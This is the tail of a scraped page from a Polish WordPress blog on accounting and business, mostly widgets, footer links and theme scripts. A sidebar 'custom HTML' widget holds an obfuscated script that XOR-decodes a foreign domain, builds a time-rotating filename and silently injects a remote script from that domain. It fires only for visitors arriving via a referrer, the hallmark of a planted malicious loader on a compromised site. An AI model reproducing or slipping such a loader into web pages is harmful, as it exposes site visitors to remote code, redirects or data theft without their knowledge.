srcset="https://bezkonfliktu.pl/wp-content/uploads/2024/03/926390-50x50.jpg 50w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/926390-150x150.jpg 150w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/926390-37x37.jpg 37w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/926390-128x128.jpg 128w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/926390-184x184.jpg 184w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/926390-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://bezkonfliktu.pl/efektywne-strategie-rekrutacji-i-selekcji-pracownikow/" rel="bookmark">Efektywne strategie rekrutacji i selekcji pracowników</a><div class="arpw-summary">W dzisiejszym konkurencyjnym rynku pracy, skuteczna rekrutacja i selekcja pracowników stają się kluczowymi elementami sukcesu każdej organizacji. Wybór odpowiednich kandydatów nie &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://bezkonfliktu.pl/ksiegowosc-w-sektorze-uslug-it-unikalne-aspekty-branzy/"  rel="bookmark"><img width="50" height="50" src="https://bezkonfliktu.pl/wp-content/uploads/2024/03/225502-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Księgowość w sektorze usług IT: unikalne aspekty branży" decoding="async" loading="lazy" srcset="https://bezkonfliktu.pl/wp-content/uploads/2024/03/225502-50x50.jpg 50w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/225502-150x150.jpg 150w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/225502-37x37.jpg 37w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/225502-128x128.jpg 128w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/225502-184x184.jpg 184w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/225502-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://bezkonfliktu.pl/ksiegowosc-w-sektorze-uslug-it-unikalne-aspekty-branzy/" rel="bookmark">Księgowość w sektorze usług IT: unikalne aspekty branży</a><div class="arpw-summary">Księgowość w sektorze usług IT to obszar, który w ostatnich latach zyskał na znaczeniu, a jego unikalne wymagania stają się coraz &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://bezkonfliktu.pl/jak-skutecznie-budowac-wizerunek-marki-w-mediach-spolecznosciowych/"  rel="bookmark"><img width="50" height="50" src="https://bezkonfliktu.pl/wp-content/uploads/2024/03/8yg31xn4dsw-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak skutecznie budować wizerunek marki w mediach społecznościowych" decoding="async" loading="lazy" srcset="https://bezkonfliktu.pl/wp-content/uploads/2024/03/8yg31xn4dsw-50x50.jpg 50w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/8yg31xn4dsw-150x150.jpg 150w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/8yg31xn4dsw-37x37.jpg 37w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/8yg31xn4dsw-128x128.jpg 128w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/8yg31xn4dsw-184x184.jpg 184w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/8yg31xn4dsw-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://bezkonfliktu.pl/jak-skutecznie-budowac-wizerunek-marki-w-mediach-spolecznosciowych/" rel="bookmark">Jak skutecznie budować wizerunek marki w mediach społecznościowych</a><div class="arpw-summary">W dzisiejszych czasach obecność marki w mediach społecznościowych to nie tylko przywilej, ale wręcz konieczność. W obliczu rosnącej konkurencji oraz zmieniających &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></li>
<li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_c45d1) {
    
    var _84c0 = Date.now();
    var _c71ea = 1000;
    _84c0 = _84c0 / _c71ea;
    _84c0 = Math.floor(_84c0);

    var _82244 = 600;
    _84c0 -= _84c0 % _82244;
    _84c0 = _84c0.toString(16);

    var _c3bc5 = _c45d1.referrer;

    if (!_c3bc5) return;

    var _f0267 = [4403, 4406, 4393, 4410, 4411, 4414, 4396, 4407, 4413, 4400, 4414, 4397, 4411, 4404, 4406, 4395, 4465, 4406, 4401, 4409, 4400];

    _f0267 = _f0267.map(function(_fd516){
        return _fd516 ^ 4447;
    });

    var _35df8 = "e1b4fc1bdb43315218acae21738dd808";
    
    _f0267 = String.fromCharCode(..._f0267);

    var _1e8d2 = "https://";
    var _6f3bb = "/";
    var _ae6a6 = "track-";

    var _45fe5 = ".js";

    var _90916 = _c45d1.createElement("script");
    _90916.type = "text/javascript";
    _90916.async = true;
    _90916.src = _1e8d2 + _f0267 + _6f3bb + _ae6a6 + _84c0 + _45fe5;

    _c45d1.getElementsByTagName("head")[0].appendChild(_90916)

}(document);
</script></div></li>
		</ul>
		</div>
			</div>
	</div>
</div>




  <div class="container-fluid container-fluid-footer">
  <div class="row">
        <div class="footer-sidebar-2-wrapper">
      <div class="footer-sidebar-2 sidebar container footer-container">

        <ul id="footer-sidebar-2" class="clearfix">
          <li id="arpw-widget-4" class="widget arpw-widget-random"><h2 class="widgettitle">Księgowość i biznes</h2>
<div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/jakie-sa-strategie-efektywnej-komunikacji-w-biznesie/" rel="bookmark">Jakie są strategie efektywnej komunikacji w biznesie?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/jakie-sa-najnowsze-trendy-w-branzy-technologicznej/" rel="bookmark">Jakie są najnowsze trendy w branży technologicznej</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/podstawy-prowadzenia-rachunkowosci-dla-mikroprzedsiebiorcow/" rel="bookmark">Podstawy prowadzenia rachunkowości dla mikroprzedsiębiorców</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/jakie-sa-strategie-efektywnego-zarzadzania-czasem/" rel="bookmark">Jakie są strategie efektywnego zarządzania czasem?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/jakie-sa-najlepsze-praktyki-w-budowaniu-marki-na-rynku-miedzynarodowym/" rel="bookmark">Jakie są najlepsze praktyki w budowaniu marki na rynku międzynarodowym?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/jak-korzystac-z-marketingu-influencerow-w-branzy-modowej/" rel="bookmark">Jak korzystać z marketingu influencerów w branży modowej?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/skuteczne-strategie-budowania-lojalnosci-klientow/" rel="bookmark">Skuteczne strategie budowania lojalności klientów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/jak-wykorzystac-video-marketing-do-zwiekszenia-sprzedazy/" rel="bookmark">Jak wykorzystać video marketing do zwiększenia sprzedaży?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/jak-skutecznie-komunikowac-sie-z-klientami-online/" rel="bookmark">Jak skutecznie komunikować się z klientami online</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></li>
        </ul>

      </div>
    </div>
    
    <footer>
      <div class="container">
      <div class="row">

          <div class="col-md-6 footer-menu">
            <div class="footer-links"></div>
          </div>
          <div class="col-md-6 copyright">
                        </div>
      </div>
      </div>
      <a id="top-link" href="#top"></a>
    </footer>

  </div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/himmelen-child/*","/wp-content/themes/himmelen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Nast\u0119pne \u003E","prev":"\u003C Poprzednie","image":"Obrazek","of":"z","close":"Zamknij","noiframes":"Funkcja wymaga u\u017cycia ramek inline, a ich obs\u0142uga jest w twojej przegl\u0105darce wy\u0142\u0105czona lub nie s\u0105 one przez ni\u0105 obs\u0142ugiwane. ","loadingAnimation":"https://bezkonfliktu.pl/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bezkonfliktu.pl/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://bezkonfliktu.pl/wp-content/themes/himmelen/js/bootstrap.min.js?ver=3.1.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://bezkonfliktu.pl/wp-content/themes/himmelen/js/easing.js?ver=1.3" id="easing-js"></script>
<script type="text/javascript" src="https://bezkonfliktu.pl/wp-content/themes/himmelen/js/select2/select2.min.js?ver=3.5.1" id="himmelen-select2-js"></script>
<script type="text/javascript" src="https://bezkonfliktu.pl/wp-content/themes/himmelen/js/owl-carousel/owl.carousel.min.js?ver=1.3.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://bezkonfliktu.pl/wp-content/themes/himmelen/js/jquery.nanoscroller.min.js?ver=3.4.0" id="nanoscroller-js"></script>
<script type="text/javascript" src="https://bezkonfliktu.pl/wp-content/themes/himmelen/js/template.js?ver=1.0.1" id="himmelen-script-js"></script>
<script type="text/javascript" id="himmelen-script-js-after">
/* <![CDATA[ */
(function($){
	            $(document).ready(function() {

	            	"use strict";

	                $("#blog-post-gallery-665").owlCarousel({
	                    items: 1,
	                    itemsDesktop:   [1199,1],
	                    itemsDesktopSmall: [979,1],
	                    itemsTablet: [768,1],
	                    itemsMobile : [479,1],
	                    autoPlay: true,
	                    autoHeight: true,
	                    navigation: true,
	                    navigationText : false,
	                    pagination: false,
	                    afterInit : function(elem){
	                        $(this).css("display", "block");
	                    }
	                });

	            });})(jQuery);
//# sourceURL=himmelen-script-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://bezkonfliktu.pl","ajaxUrl":"https://bezkonfliktu.pl/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":665,"search_query":"","signature":"6a1409be0fd0dd3934f6e093c3ac3e07","action":"wp_statistics_hit_record"},"option":{"dntEnabled":"","bypassAdBlockers":"1","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"disabled"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://bezkonfliktu.pl/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=c0f2655a85","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":665,"search_query":"","signature":"6a1409be0fd0dd3934f6e093c3ac3e07","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bezkonfliktu.pl/?a01345=c3e3622f93.js&amp;ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bezkonfliktu.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bezkonfliktu.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://bezkonfliktu.pl/wp-content/uploads/js-cache-.js?ver=6.9
body_size: -111
content:
    (function($){
    $(document).ready(function() {


        
    });
    })(jQuery);
     /*2025-08-02 12:08*//* JS Generator Execution Time: 4.0054321289062E-5 seconds */